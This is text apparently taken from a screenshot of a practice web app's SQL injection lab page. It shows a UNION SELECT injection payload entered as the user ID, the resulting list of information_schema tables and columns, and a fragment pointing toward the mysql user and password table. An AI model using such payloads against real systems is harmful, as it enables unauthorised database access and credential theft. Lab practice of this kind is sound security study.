 Vulnerability: SQL Injection
User ID:
user, password FROM mysql
Submit
ID: ' UNION SELECT CONCAT(table_schema," - ",table_name), column_name FROM information_schema.columns -- '
First name: information_schema - CHARACTER_SETS
Surname: CHARACTER_SET_NAME
ID: ' UNION SELECT CONCAT(table_schema," - ",table_name), column_name FROM information_schema.columns -- '
First name: information_schema - CHARACTER_SETS
Surname: DEFAULT_COLLATE_NAME
ID: ' UNION SELECT CONCAT(table_schema," - ",table_name), column_name FROM information_schema.columns -- '
First name: information_schema - CHARACTER_SETS
Surname: DESCRIPTION
ID: ' UNION SELECT CONCAT(table_schema," - ",table_name), column_name FROM information_schema.columns -- '
First name: information_schema - CHARACTER_SETS
Surname: MAXLEN